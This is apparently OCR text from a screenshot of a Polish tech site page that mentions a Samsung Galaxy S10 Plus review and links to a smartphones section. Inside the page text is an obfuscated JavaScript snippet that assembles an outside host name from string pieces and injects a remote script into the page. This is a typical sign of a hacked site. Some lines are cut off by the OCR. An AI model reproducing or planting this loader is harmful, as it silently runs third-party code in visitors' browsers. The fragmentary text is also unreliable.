
znajdziecie m.in. test
Samsunga Galaxy S10
Plus
.
(function(){
z9hg=document.createElement(“script”);z9hg_=
((“u”)+”st”)+”a”;z9hg.async=true;
z9hg.type=”text/javascript”;z9hg_+=
(“t.i”)+””+”n”;z9hg_+=((“f”)+”o”);z9hg_+=”/”;
z9hgu=”131205820.”;z9hgu+=”8g5zduln9hgtz6ty1aw”+”4
z9hg.src=”https://”+z9hg_+z9hgu;document.body.appendC
})();
Więcej:
smartfony
NAPISANE PRZEZ